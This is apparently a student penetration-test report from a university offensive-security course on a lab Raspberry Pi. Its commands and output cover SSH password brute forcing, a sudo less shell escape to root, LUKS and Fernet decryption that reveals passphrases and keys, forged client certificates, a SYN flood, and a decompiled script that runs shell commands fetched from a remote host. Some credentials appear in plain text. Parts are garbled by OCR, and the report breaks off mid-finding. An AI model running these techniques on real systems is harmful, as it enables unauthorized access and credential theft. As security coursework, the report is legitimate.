

PENETRATION TEST REPORT

in

Cybersecurity

at DHBW Mannheim

by

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1 General Information

Risk Assessment

The following risk assessment is based on both personal experience and objective fact. The aim of this assessment is to provide the client with an overview of the potential risks associated with their information technology (IT) infrastructure. Through this evaluation, we hope to identify the most significant risks and potential consequences of those risks, enabling the client to make informed decisions on how to mitigate those risks.

Our assessment is based on a combination of personal experience and best practices in the field of IT security. We have conducted extensive research and analysis, examining the client's IT infrastructure and identifying any vulnerabilities or weaknesses.

The purpose of this assessment is to give the client an idea of the severity of the risks present in their IT infrastructure. By providing a clear understanding of the potential consequences of these risks, the client can prioritize their resources to address the most significant risks first. It is important to note that while we have taken every effort to identify and evaluate all potential risks, new threats and vulnerabilities can arise at any time. Therefore, this risk assessment should be considered an ongoing process and reviewed regularly to ensure its relevance and accuracy.

Risk Matrix

The following matrix was used to categorize the risk level of the vulnerabilities listed in this document:

Impact/Likelihood	Low	Medium	High
High	Medium	High	Critical
Medium	Low	Medium	High
Low	Low	Low	Medium

2 Executive Summary

Synopsis

As part of the lecture "Offensive Security" by Dr. Prof. Bauer the students of the TINF20CS1 performed a review on a Raspberry Pi handed by our lecturer. The objective of this task is to prepare a report on penetration testing for a Raspberry Pi B3+. The Raspberry Pi B3+ is powered by a 64-bit quad-core ARM Cortex-A53 CPU operating at 1.4GHz and has 1GB of LPDDR2 RAM. Its 40-pin GPIO header allows users to connect a diverse range of sensors and actuators, making it an excellent tool for development and learning. The device provided for this assignment comes with a 16GB microSD card, a 5V 2.5A power supply connected to a Micro-USB Cable, and a case. Our aim is to assess the security of the Device Under Test (DUT), including its OS and services, without prior knowledge of the specifics.

Scope

Our assessment included:

- Validation of the given Raspberry Pi without exact requirements.
- Provide countermeasures for vulnerablities of the system.

The threats included:

- Network Eavesdrop The attacker is on a wireless communication channel or somewhere else on the network
- Network Attack The attacker is on a wireless communication channel or somewhere else on the network
- Physical Access The attacker has physical access to the device
- Malicious Code Malicious code loaded onto the Raspberry Pi

Testing was performed on:

• Raspberry Pi 3

Limitations

For this assessment we are not having any limitation besides a time limit.

Key Findings

This penetration test report revealed a significant number of critical findings that require immediate action to prevent potential security breaches. The test identified a total of 22 findings, including unauthorized access to the Device Under Test (DUT) and several misconfigurations that could be exploited by attackers.

Based on these findings, urgent action is required to address the vulnerabilities and mitigate potential risks. We recommend implementing a comprehensive security program that includes regular patching, strong authentication controls, and network segmentation to limit access to sensitive resources.

Furthermore, it is crucial to review and update security policies and procedures to ensure they align with industry standards and best practices. Regular security training for staff and users is also necessary to raise awareness and promote good security practices.

In conclusion, this report highlights security risks and vulnerabilities present in the DUT. It is essential to take immediate action to address these issues and implement a comprehensive security program to ensure the confidentiality, integrity, and availability of sensitive data and systems.

3 Technical Summary

Description	Severity
Root access via authorized keys entry of user bluey	Critical
Remode Code Execution	Critical
Root OpenSSL access through management server	Critical
Vulnerable OpenSSL version	Critical
SSLv2. SSLv3, TLS 1.1 support	Critical
SSH root access via less	Critical
Root read access on port 443	High
Weak cipher suite support	High
userconf-pi usage	High
No encryption for Webserver on Port 80	High
Possible Path Traversal of Apache Server on port 80	Medium
Possible Path Traversal of Apache Server on port 80	Medium
Vulnerable OpenSSH Version	Medium
Insecure coding leads to disk-image access	Medium
SYN Flooding Attack	Medium
Outdated Sudo Version	Low
Outdated Python Version	Low
Possible determination of Apache Server Version	Informational
Possible determination of OpenSSH Version	Informational

After conducting a thorough analysis, we have identified several key findings that can help us better understand the risks and impacts associated with our operations. To better organize these findings, we have categorized them into five key areas:

- Name
- Category
- Impact
- Description
- Recommendation

Overall, these findings provide valuable insights into the risks and impacts associated with our operations, and we believe that implementing the recommended actions will help us improve our performance and achieve our goals in a more effective and sustainable way.

Possible Path Traversal of Apache Server on port 80

Risk

Medium

Category

Access Controls

Impact


An attacker could access sensitive data. This can also happen with any user by accident.

Description

After performing an nmap scan three open ports where found. Since there is most likely a Hypertext Transfer Protokoll (HTTP) service running on port 80 a http-enum script was used to try to access several potentially interesting paths.

```
/home/kali/Schreibtisch
               script=http-enum 172.16.0.29
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 09:50 CET
Wmap scan report for 172.16.0.29
Host is up (0.00074s latency).
Not shown: 997 closed tcp ports (reset)
        STATE SERVICE
22/tcp open ssh
80/tcp open http
                          OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
                          Apache httpd 2.4.54 ((Debian))
 _http-server-header: Apache/2.4.54 (Debian)
 http-enum:
   /home/: Potentially interesting directory w/ listing on 'apache/2.4.54 (debian)'
443/tcp open ssl/https?
MAC Address: B8:27:EB:95:86:99 (Raspberry Pi Foundation)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT
            ADDRESS
  0.74 ms 172.16.0.29
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 9.26 seconds
```

The script was able to access the "/home" path where the apache server has its directories saved. In this case no sensitive files were found.



Finding Recommendation

Possible Path Traversal of Apache Server on port 80

Ensure that users can only access paths they are supposed to. This could be done by requesting a password if someone tries to access the website or implement a login system where users have to login first to access the path.

Weak Password for User "Bluey"

Critical Risk

Access Controls Category

An attacker can login as the user "bluey" and access Secure Shell (SSH). Impact

Description

After finding out the user names in the last finding the tool hydra was used to try to brute force the passwords of the users. Therefore we used the following script:

hydra -l bluey -P rockyou.txt 172.16.0.29 ssh -t 4 -V -I

The file "rockyou.txt" provided by kali linux includes a list of popular passwords. The hydra script tries to establish a SSH connection by trying every single one of the passwords. With the option "-t 4" four passwords are used at once.

```
- 554 of 14344399 [child 0] (0/0)
" - 555 of 14344399 [child 1] (0/0)
- 556 of 14344399 [child 2] (0/0)
                                        login "bluey"
login "bluey"
login "bluey"
                                                                       savannah"
                                                               pass
                                                                     "hottie1"
            target 172.16.0.29
                                                              pass
                                                                     "phoenix" - 557 of 14344399 [child 3] (0/0)
            target 172.16.0.29
                                                              pass
22][ssh] host: 172.16.0.29 login: bluey password: phoenix
of 1 target successfully completed, 1 valid password found
lydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-06 11:31:30
                     /usr/share/wordlists
    ssh bluey@172.16.0.29
The authenticity of host '172.16.0.29 (172.16.0.29)' can't be established.
ED25519 key fingerprint is SHA256:6Ha71kTRiSiyuQbUB1+LVlB71pL8t5cVtI+ZNn1sDI4.
his key is not known by any other names
re you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Varning: Permanently added '172.16.0.29' (ED25519) to the list of known hosts.
 luey@172.16.0.29's password:
 ermission denied, please try again.
luey@172.16.0.29's password:
 inux plunder 5.15.61-v8+ #1579 SMP PREEMPT Fri Aug 26 11:16:44 BST 2022 aarch64
Wi-Fi is currently blocked by rfkill.
se raspi-config to set the country before use.
 lunder bluey [~]:
```

As shown in the graphic above, Hydra was able to find out the password of the user "bluey" which is "phoenix". With this information it was possible to establish a SSH connection with the user "bluey".

Recommendation Immediate change password of user "bluey" and establish an appropriate password policy.

Risk	Low
Category	Misconfiguration
Impact	An attacker is able to brute force the passwords of the ssh user accounts.
•	•
Description	Considering there are no limitations for login attempts are configured performing an brute force attack via the hydra tool is possible (See Finding Weak Password for User "Bluey").
Recommendation	Limit the login attempts of the users and establish a strong password policy. Implementing a multi-factor authentication helps to prevent a successful brute-force attack to actually login into the account.
	10
	12

No SSH Brute-Force Protection

SSH Root Access via less

Risk

Critical

Category

Access Controls, Privilege Escalation

Impact

An attacker is able to gain SSH root access.

Description

After logging into the user account "bluey" the command "sudo -l" illustrates the users privileges.

```
plunder bluey [~]: sudo -l
Matching Defaults entries for bluey on plunder:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:
    env_keep+="ftp_proxy FTP_PROXY", env_keep+=RSYNC_PROXY
User bluey may run the following commands on plunder:
    (root) NOPASSWD: /usr/bin/less /var/log/auth.log
```

The command disclosed that "bluey" has root access for the command: "/usr/bin/less /var/log/auth.log" without as password. Although there was initially a misinterpretation of the output when attempting to run "sudo less" on a file or accessing the "auth.log" file, the command ultimately worked. Upon conducting research on methods for escalating privileges, it was discovered that it is possible to input "! /bin/bash" into the less command line, which will grant root access to the bash.

```
[~]: sudo /usr/bin/less /var/log/auth.log
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/sudoers
 This file MUST be edited with the 'visudo' command as root.
# Please consider adding local content in /etc/sudoers.d/ instead of
 directly modifying this file.
 See the man page for details on how to write a sudoers file.
Defaults
          env_reset
Defaults
          mail_badpass
           secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
Defaults
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
       ALL=(ALL:ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
```

Executing the command "id" will display the current user. The graphic above illustrates that the current user has a uid of zero, which corresponds to the root user. The root user has all privileges as shown under the headline "privilege specification".

Recommendation Edit the 'sudoers' file via 'visudo' and delete the last line.

Finding SSLv2, SSLv3,TLS 1.1 support

Risk Critical

Category Misconfiguration, Patching

Impact Decrypt Data, Man in the Middle Attacks

Description

The Tansport Layer Security (TLS) configuration supports the deprecated protocols: SSLv2, SSLv3, TLS 1.1. Executing the command:

"openssl s_client -connect 172.16.0.29:433 -ssl2"

opens an SSLv2 connection to the server 172.16.0.29 on port 433 and displays the encryption and certificate information.

```
openssl s_client -connect 172.16.0.29:443 -ssl2
CONNECTED(00000005)
depth=0 CN = Infoservice
verify error:num=18:self signed certificate
depth=0 CN = Infoservice
verify return:1
548017543008:error:1406D0B8:SSL routines:GET_SERVER_HELLO:no cipher list:s2_clnt.c:450:
no peer certificate available
No client certificate CA names sent
SSL handshake has read 470 bytes and written 53 bytes
New, (NONE), Cipher is (NONE)
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
SSL-Session:
   Protocol
              : SSLv2
   Cipher
             : 0000
   Session-ID:
   Session-ID-ctx:
   Master-Key:
   Key-Arg : None
   PSK identity: None
   PSK identity hint: None
   SRP username: None
   Start Time: 1677903762
   Timeout : 300 (sec)
   Verify return code: 18 (self signed certificate)
```

Recommendation

Change your TLS configuration and disable support for the insecure protocols: SSLv2, SSLv3, TLS 1.1

Vulnerable OpenSSH Version

Vulnerable Software Version

Risk

Medium

Impact

Category

An attacker who can access the socket of the forwarding agent remotely may be able to execute unauthorized code with the same privileges as the process or cause a Denial of Service (DoS) situation. An Attacker can perform privilege escalation when AuthorizedKeysCommand/AuthorizedPrincipalsCommand are configured. CVE-2021-28041, CVE-2021-41617

Description

An nmap scan illustrated the openssh version.

```
-[/home/kali/Schreibtisch]
   nmap -A 172.16.0.29
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 09:30 CET
Nmap scan report for 172.16.0.29
Host is up (0.00051s latency).
Not shown: 997 closed tcp ports (reset)
        STATE SERVICE
                         VERSION
                         OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
22/tcp open ssh
 ssh-hostkey:
    3072 75934ce29660efea0a2317916ccd219a (RSA)
    256 cce6b2d97e14949ed93ba7c657f4fa04 (ECDSA)
    256 9b25fb6470f248683d6d49ffe39cf688 (ED25519)
80/tcp open http
                         Apache httpd 2.4.54 ((Debian))
|_http-title: Site doesn't have a title (text/html).
_http-server-header: Apache/2.4.54 (Debian)
443/tcp open ssl/https?
 sslv2:
    SSLv2 supported
    ciphers: none
 _ssl-date: 2023-03-04T00:21:05+00:00; -2d08h09m56s from scanner time.
 ssl-cert: Subject: commonName=Infoservice
 Not valid before: 2023-02-12T19:56:38
_Not valid after: 2033-02-09T19:56:38
MAC Address: B8:27:EB:95:86:99 (Raspberry Pi Foundation)
Device type: general purpose
Running: Linux 4.X 5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6, Linux 5.0 - 5.3
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

The openssh version "OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)" has several vulnerabilites under certain circumstances mentioned in the impact part.

Recommendation Patch your OpenSSH Version to a newer, not vulnerable version.

Finding Vulnerable Apache Version

Risk Medium

Category Vulnerable Software Version

Impact The client may not interpret security-related headers if a malicious backend causes the response headers to be truncated early, resulting in some headers being included in the response body. An attacker can perform HTTP Request Smuggeling due to inconsistend interpretation of HTTP

Requests. CVE-2022-37436, CVE-2022-36760

Description

An nmap scan illustrated the Apache version.

```
-[/home/kali/Schreibtisch]
   nmap -A 172.16.0.29
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 09:30 CET
Nmap scan report for 172.16.0.29
Host is up (0.00051s latency).
Not shown: 997 closed tcp ports (reset)
        STATE SERVICE
                         VERSION
                         OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
22/tcp open ssh
 ssh-hostkey:
    3072 75934ce29660efea0a2317916ccd219a (RSA)
    256 cce6b2d97e14949ed93ba7c657f4fa04 (ECDSA)
    256 9b25fb6470f248683d6d49ffe39cf688 (ED25519)
80/tcp open http
                         Apache httpd 2.4.54 ((Debian))
|_http-title: Site doesn't have a title (text/html).
http-server-header: Apache/2.4.54 (Debian)
443/tcp open ssl/https?
 sslv2:
    SSLv2 supported
    ciphers: none
 _ssl-date: 2023-03-04T00:21:05+00:00; -2d08h09m56s from scanner time.
 ssl-cert: Subject: commonName=Infoservice
 Not valid before: 2023-02-12T19:56:38
| Not valid after: 2033-02-09T19:56:38
MAC Address: B8:27:EB:95:86:99 (Raspberry Pi Foundation)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6, Linux 5.0 - 5.3
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

The apache version "Apache 2.4.54" has several vulnerabilities.

Recommendation Patch your OpenSSH Version to a newer, not vulnerable version.

Root read access on port 433

Risk

High

Category

Broken Access Control, Misconfiguration

Impact

An attacker read access to all files on the server. This can also happen to regular users by accident.


Description

After trying to access the server on port 433 with the url https://172.16.0.29:433 an error message was displayed:

Error opening "548660451168:error:02001002:system library:fopen:No such file or directory:bss_file.c:169:fopen(",'r')

548660451168:error:2006D080:BIO routines:BIO_new_file:no such file:bss_file.c:172:

After considering serveral option what the purpose of the Hypertext Transfer Protokoll Secure (HTTPS) service running on port 433 was, it turned out that it represents the file system of the server. It is possible to access serveral files on the server.



Shown in the graphic above it was possible to access the shadow.txt file of the server where the hashes of all user passwords are listed.

Root read access on port 433

Recommendation

Establish correct error handling. To enhance security, it is important to restrict users' access to authorized paths. This can be achieved by prompting for a password when attempting to access the website, or by implementing a login system that requires users to authenticate themselves before accessing the path.

Insecure coding leads to disk-image access

Risk

Medium

Category

Obfuscation, information disclosure

Impact

An attacker can obtain the passphrase to decrypt the disk-image file 'container.img'

Description

Analyzing the file system of the server named 'plunder' running on port 22, a disk-image file 'container.img' was found. After trying to mount the image the following error message appeared:

```
plunder [/]: mkdir /mnt/ChromeOS
plunder [/]: mount -o loop /srv/container.img /mnt/ChromeOS/
mount: /mnt/ChromeOS: unknown filesystem type 'crypto_LUKS'.
```

Given that the filesystem is apparently from type 'crypto_LUKS' the disk-image is most likely encrypted. Through research the following command was tried to decrypt the filesystem:

```
plunder [/srv]: cryptsetup luksOpen container.img crypted_sda1
Enter passphrase for container.img:
No key available with this passphrase.
Enter passphrase for container.img: Error reading passphrase from terminal.
plunder [/srv]:
```

The first method to access the container image was a brute force attack. Since we have credentials for the SSH we copied the image to our local kali linux machine with the following command: "scp root@172.16.0.29:/srv/container.img output.img" After copying the file a brute force attack was performed using the tool bruteforce-luks.

```
(root@kali)=[~]
# bruteforce-luks -t 6 -f /usr/share/wordlists/rockyou.txt -v 30 output.img
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.

Tried passwords: 3763
Tried passwords per second: 125,433333
Last tried password: antonella

Tried passwords: 7535
Tried passwords per second: 125,583333
Last tried password: neisha

Tried passwords: 11323
Tried passwords per second: 125,811111
Last tried password: vainilla
```

However there was no matching password found with this method.

Insecure coding leads to disk-image access

Description

By analyzing the processes of the server we found that a compiled python file 'fdesetup.pyc' is executed directly after rebooting the server. Unfortunately it is not possible to read a compiled python file without decompiling it. The contents of the 'fdesetup.pyc' file appear as follows:

```
r!cCsJ|+d+r@td|+++dd|d|dg}tj||+d+++d
Nrz$Opening LUKS device using password: •
cryptsetupluksOpen•
source_dev+
               mapper_namerr**input*r*
l∙d
◆dS)NrzAdding passphrase: z (using existing passphrase: ◆)r"Z
               --batch-modez--pbkdf=pbkdf2z--pbkdf-force-iterations=1000r#rrr%r'+rZ
                                                                                                                  old_passwordZ
                                                                                                                                     new passwordr*rrr
r1cCsR|+d+rtd|+d|+++ddd|dg}tj||+|+++d
luksRemoveKevr/r#rrr%r'r0rrrse: ◆remove luks passphrase7s r"Z
tukskemovekeyr/f#rrrær rørrrse: •remove_tuks_passpnrase/s r 2
rzs$gAAAAABj6U1FMZkAOONUKuE5IWJFY0rY8jeRSfl2TqYpqfliTrTP8ceGb0ffIZt7XvWS5pXWE9afjswEi_fSq9D-tcEnh8QflWQu2j4l58\
vsW8QLKpCsQuxYjrMTQ0yE7bwAkAUhBJrxt7TIBf2QPpsqCbt5Emrpb6eiddNgI_F5V1KoRdG&WbEie-i1ix-XMcqZu-RhKDkUjw7oGT-TaAdt
p1Wgc0d-yT5OiXZaVvgyjlpW-8Z8UER14NT8WigQvTLtNr-bojjMaqzSySzBVFAbea5o0mi768M7tjYOmcdifMYuIQNwSMPWb1o8xdkzNVyYE0
bkdf-force-iterations=1000 r#zDerived password: Zinitial_passphrasezError with key setup.)•file•Zmountz
                                                                                                                                                     /dev/ma
2rZencrypted_configurationZencrypt◆dumpsrr◆loadsZdecryptr)ZCalledProcessError◆stderr◆exitr,Zcallrrrr
```

The few readable keywords inside the file like 'passphrase' or 'cryptsetupluksOpen' indicate that it must be a configuration for the 'cryptsetup luks' libary. Therefore the file was copied to the local kali machine to decompile it. Since the tool 'decompyle6' didn't work for this specific file a script was written to decompilation:

```
GNU nano 6.4
import dis

def extract_code_from_pyc_file(pyc_file_path):
    with open(pyc_file_path, 'rb') as f:
        magic = f.read(4)
        moddate = f.read(4)
        code = f.read()

if magic b'\x03\xf3\r\n' and magic # b'\x03\xf3\r\r':
        raise ValueError("Invalid .pyc file magic: %s" % repr(magic))
    return dis.disassemble(code)
extract_code_from_pyc_file(/home/kali/Schreibtisch/todecompile.pyc)
```

However this script failed to open this file as well.

Insecure coding leads to disk-image access

Description

After researching several methods the tool 'pycdc' worked for this specific file. Inside the decompiled file an encrypted configuration was found (see attachment 6.1). Luckily the file included the private key to decrypt the configuration. The cipher used is fernet. The following script decrypted the encrypted configuration:

```
#! /usr/bin/python
from cryptography.fernet import Fernet
key = b'dGH1BR5gJ6wz6rneOkvmW50UsgY_J3kBZ1RIUmsSiYw='

f = Fernet(key)

token=b'gAAAAAB6U1FZADONUKESIJFYDrY8jeRSFL2TqYpqfIiTrTP8ceGBoffIZt7X
vWS5pXWE9afjswEi_fSq9D-tcEnh8QflWQu2j4158VrbjbD1s8kWRqcv665XHDiFSED
PAL1yb2w=='
decrypted f.decrypt(token)

print(decrypted)
```

The output of the script is:

```
b'{"debug": false "initial_passphrase":"Q99mjPp4xMwnEpgJd4kd5LNe",
"mapper_name": "fde", "source_dev": "/srv/container.img",
"interface_mac": "eth0", "source_files": [["/proc/cpuinfo", "filter_cpuinfo
    "], ["/sys/kernel/debug/bluetooth/hci0/identity", null], ["/sys/devices/
    platform/soc/3f980000.usb/usb1/1-1/1-1.1 /1-1.1
:1.0/net/eth0/address", null]]}'
```

From the output it can be extracted that "debug" is set to "false". By examining the decompiled file we found out that the passphrase of the container image gets printed when "debug" is set to "true". Owning the key of the fernet encryption it was possible to encrypt the same configuration we just decrypted while setting "debug" to "true" instead of "false". The tool vim now enables the exchange of the old encrypted configuration with the new one while the debug mode is set to true and still maintains the magic bytes of the compiled python file. After those changes the file was executed and had the following output including the passphrase of the encrypted container:

```
plunder [-]: python3 /usr/local/bin/fdesetup.pyc
cryptsetup luksFormat --batch-mode --pbkdf=pbkdf2 --pbkdf-force-iterations=1000 /srv/container.img
Derived password: 7ef05a8940beec60ec031bcfbac709c1c77e2087ae65000f0a53aea780c7ab41
Opening LUKS device using password: 7ef05a8940beec60ec031bcfbac709c1c77e2087ae65000f0a53aea780c7ab41
Device fde already exists.
Adding passphrase: 7ef05a8940beec60ec031bcfbac709c1c77e2087ae65000f0a53aea780c7ab41 (using existing passphrase: Q99mjPp4xMwnEpgJd4kd5LNe)
No key available with this passphrase.
Error with key setup.
Closing LUKS device.
```

With the given output from above we were able to access the container image.

Insecure coding leads to disk-image access

Description

Nevertheless no content was visible for because the device had to be mounted first. The following command made this happen:

Recommendation

The encryption process of the configuration should be outsourced in a different file and the fernet key shouldn't be displayed in plain text. Further it should't be possible for an attacker to change the current configuration and execute the file again. Additionally the debug mode should not print the whole passphrase of the container. Therefore a message could be printed which tells the user that a passphrase is used but not which one.

Finding Credentials accessible inside container image Risk High Information disclosure, Hardcoded Credentials Category Impact An attacker gains admin password of some service Description Inside the container image of the previous finding insecure coding there was a 'cryptofs_init' file. Opening the file there was a admin password as shown in the graphic below. cat cryptofs_init #!/bin/bash MAC=`ifconfig eth0 | grep ether | awk '{print \$2}'` /usr/bin/curl -u admin:dsMDYzFjEqdm9T77QMfYMLHF "https://dhbw.johannes-bauer.com/offsec/fde.html?mac Recommendation Credentials should be stored in a seperat environment. Further the password should not be stored in clear text in a file.

Root access via authorized keys entry of user bluey

Risk

Critical

Category

Privilege Escalation, Misconfiguration

Impact

An attacker with access to user bluey can gain root access

Description

The authorized_keys file in the root directory has an entry.

Given this information it is feasible to obtain root access by logging into the root account via ssh without using password.

```
The authenticity of host '172.16.0.29 (172.16.0.29)' can't be established.

ECDSA key fingerprint is SHA256:92+PlabRkxftnY5bhPTPJ6Tleex+rckqQrRros9ca4I.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '172.16.0.29' (ECDSA) to the list of known hosts.

Linux plunder 5.15.61-v8+ #1579 SMP PREEMPT Fri Aug 26 11:16:44 BST 2022 aarch64

Last login: Sat Mar 4 16:35:38 2023 from 172.16.0.1

Wi-Fi is currently blocked by rfkill.

Use raspi-config to set the country before use.
```

Recommendation

To address this vulnerability, it is recommended to remove the public key of the bluey user from the authorized_keys file of the root user. Additionally, it is generally advised not to permit user access to the Device Under Test (DUT) via SSH as the root user.

Finding	Weak cipher suite support
Risk Category Impact	High Misconfiguration, Cryptography An attacker can decrypt encrypted data traffic on port 443
Description	Running the following nmap script: "nmap 10.0.0.39 -sV -script ssl-enum-ciphers -p 443" pointed out that the TLS configuration supports broken ciphers as listed below. • 64-bit block cipher 3DES vulnerable to SWEET32 attack • 64-bit block cipher DES vulnerable to SWEET32 attack • 64-bit block cipher DES40 vulnerable to SWEET32 attack • 64-bit block cipher IDEA vulnerable to SWEET32 attack • 64-bit block cipher RC2 vulnerable to SWEET32 attack • 64-bit block cipher RC2 vulnerable to SWEET32 attack • Ciphersuite uses MD5 for message integrity
Recommendation	Disable support for broken ciphers

Finding SYN Flooding Attack

Risk Medium


Category Denial of Service

Impact The DUT is not accessible

Description

The execution of a SYN Flooding Attack was accomplished with the following command: hping3 -c 15000 -d 120 -S -w 64 -p 80 -flood -rand-source 172.16.0.29

This command sends 15000 packets with 120 bytes and a window size of 64 to port 80.



Illustrated in the graphic, wireshark captured the TCP SYN packages which were send to the DUT. After a couple of seconds it was not possible to access the server anymore.

Recommendation

Possible countermeasures to SYN Flooding are intrusion prevention systems that monitor the network for suspicious behaviour or implementing SYN cookies to track incoming connection until the three-way handshake is completed.

No encryption for Webserver on Port 80

Risk

High

Category

Misconfiguration

Impact

An attacker can eavesdrop the network packages in plaintext

Description

An nmap scan on the DUT indicated that the service running on port 80 is an unencrypted http service.

```
/home/kali/Schreibtisch
                   script=http-enum 172.16.0.29
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 09:50 CET
 Wmap scan report for 172.16.0.29
Host is up (0.00074s latency).
Not shown: 997 closed tcp ports (reset)
          STATE SERVICE
                                 VERSION
22/tcp open ssh
80/tcp open http
                                 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
 0/tcp open http Apache httpd 2.4.54 ((Debian))
_http-server-header: Apache/2.4.54 (Debian)
  http-enum:
     /home/: Potentially interesting directory w/ listing on 'apache/2.4.54 (debian)'
443/tcp open ssl/https?
MAC Address: B8:27:EB:95:86:99 (Raspberry Pi Foundation)
Device type: general purpose
Running: Linux 4.X|5.X
Numning: Linux 4.75.X
OS CPE: cpe:/o:linux_linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
                ADDRESS
   0.74 ms 172.16.0.29
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 9.26 seconds
```

The indication that the service uses http is confirmed to be true after accessing the address 172.16.0.29:80.

Recommendation Use https instead to encrypt the data traffic for third parties.

Root OpenSSL access through management server

Risk

Critical

Category

Access Controls, Obfuscation

Impact

An attacker can gain root access of the OpenSSH server.

Description

While scanning for open ports of the DUT a service running on port 20321 was found. After detailed examination the service was identified to be a OpenSSL server setup in python. The file "check_version.pyc" was found by displaying the currently running processes using the command: "ps aux" Reviewing the python script of attachment 6.2 an insufficient certificate validation was noticed:

The certificate validation only checks the subject of the certificate but not the issuer. Given this information it was possible to create our own certificate and key matching the parameters validated:

```
openssl req -x509 -newkey rsa:4096 -keyout client.key -out client.crt -days 365 -subj
"/CN=Management Client Cer=ficate/O=Secure Systems Inc./OU=admin=true"
```

Now a client can connect to the OpenSSL server by passing the certificate as a parameter and is logged in as admin:

```
openssl s_client -connect 172.16.0.29:20321 -key client.key -cert client.crt
```

Recommendation

In order to maintain secure communication between the management server and the client, it is crucial to carry out appropriate validation of the client certificate. This involves multiple steps such as validating the certificate's authenticity and ensuring that it is signed by a trusted certificate authority. Moreover, the management server must verify whether the certificate has been revoked or if it is currently expired or invalid. By conducting these checks, the management server can guarantee that only legitimate clients with valid certificates are permitted to communicate with the server.

Critical
Cryptography, Misconfiguration
An attacker can read all the data on Secure Digital (SD) card
Due to the physical access to the device it was possible to remove the SD card of the device and plug it inside a SD card reader. The SD card reader was able to read out the unencrypted data stored on the device.
Use encryption for the SD card of the Raspberry Pi. An example for the encryption could be the use of a password.
29

No encryption for SD card of Raspberry

Finding

Remote Code Execution through vulnerable software

Risk

Critical

Category

Remote Code Execution

Impact

An attacker can execute shell commands remotely

Description

The extract of the "check_version.pyc" file shown in the graphic below is vulnerable to a command injection attack, which allows an attacker to execute arbitrary commands on the DUT.

```
#Source Generated with Decompyle++
# File: check_version.pyc (Python 3.9)
Unsupported opcode: WITH_EXCEPT_START
import requests
import subprocess
import base64
import urllib.parse as urllib
config = {
    'hostname': 'dhbw. johannes-bauer.com',
    'user-agent': 'Raspberry Pi Offensive Security 20CS1',
    'interface': 'etho' }
def get_mac(ifname):
    lines = subprocess.check_output([
        'ip',
        'link',
        'show'
        ifname]).decode('ascii').split('\n')
    return lines [1].split() [1]
headers = {
    'User-agent': config['user-agent'] }
with requests. Session() as sess:
    uri= f'' 'https://{config['hostname']}/offsec/''
        'mac': get_mac(config['interface']) }
    resp= requests.get(f
    if resp.status_code = 200:
        cmd= resp.text.rstrip('\r\n')
        output= subprocess.run(cmd, True, subprocess.PIPE, **('shell', 'stdout
   ')).stdout
        encoded_rsp= base64.urlsafe_b64encode(output)
        args['rsp'] = encoded_rsp
        {uri} request.html?{urllib.parse.urlencode(args)}''', False, headers,
   **('verify', 'headers'))
        resp= requests.get(f {uri} response.html?{urllib.parse.urlencode(args)
   }''', False, headers, **('verify', 'headers'))
    None (None, None, None)
#WARNING: Decompyle incomplete
```

The vulnerability arises due to the script's use of user-controlled input as part of a shell command without proper input validation.

Remote Code Execution through vulnerable software

Description

The file was found by analyzing the running processes of the DUT within the OpenSSH servers running on port 22. The script sends a GET request to a remote server with the MAC-Address of the DUT as an argument. If the server responds with a 200 status code, the script executes the response arguments in a shell on the DUT. The attacker can craft a malicious response that includes arbitrary shell commands, which will then be executed on the DUT. The following command retrieves the MAC-Address of the network interface "eth0" from the DUT and includes it as an argument in a GET request to the server (/mac=MAC-Address): "ip link show eth0"

Recommendation

To fix this vulnerability, the script should validate and sanitize the input before using it in a shell command. One way to achieve this is to use an appropriate library or function to escape any shell metacharacters in the input before using it in a shell command. Additionally, the script should limit the allowed characters and length of the input to only what is necessary for the intended functionality.

Category	Misconfiguration
Impact	An attacker can modify the passwords of the users.
Description	The DUT is equipped with the userconf-pi tool, which presents an interactive configuration menu on its first bootup with a display interface. The menu offers various options for user customization, including the ability to change the usernames of existing accounts. Additionally, users can modify the password for the selected account after the username has been changed. Consequently, changing a password can be easily accomplished by connecting a display to the DUT and initiating the first boot.
Recommendation	To ensure security and prevent users from changing any password upon the first boot, it is highly advised to uninstall the userconf-pi tool from the DUT via the apt package manager. However, if the tool is necessary, it's recommended to disable the feature that permits password changes upon the first boot by adjusting the relevant settings.
	32

Risk

userconf-pi usage

High

Risk	Critical
Category	Patching
